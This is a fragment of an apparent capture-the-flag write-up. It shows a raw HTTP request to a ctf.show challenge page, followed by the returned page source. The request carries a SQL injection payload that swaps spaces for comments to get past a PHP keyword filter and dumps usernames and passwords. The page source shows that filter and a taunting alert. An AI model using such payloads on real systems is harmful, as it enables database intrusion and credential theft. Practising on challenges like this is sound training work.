 GET /here_1s_your_f1ag.php?query=
-1/**/union/**/select(select/**/group_concat(username,password)/**/from/**/c
ontent) HTTP/1.1
Host: 53b86281-7ff1-495d-b7be-089539f19f04.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://53b86281-7ff1-495d-b7be-089539f19f04.challenge.ctf.show:8080/here_1s_
your_f1ag.php
Upgrade-Insecure-Requests: 1
41 $("#entry_name").focus();
42 $(document).keydown(function(event){
43 if(event.keyCode==13){
44 $("#entry_btn").click();
45 }
46 });
47 });
48 </script>
49 <div style="text-align:center;">
50 </div>
51 <!--
52
if(preg_match('/information_schema\.tables|information_schema\.columns|line
string| |polygon/is', $_GET['query'])){
53 die('@A@');
54 }
55 -->
56 </body>
57 </html>
58
59 <script>alert(
'adminflag is not here!,gtf1ywow,you can really dance,Wowtell you a secret,
secret has a secret...')</script>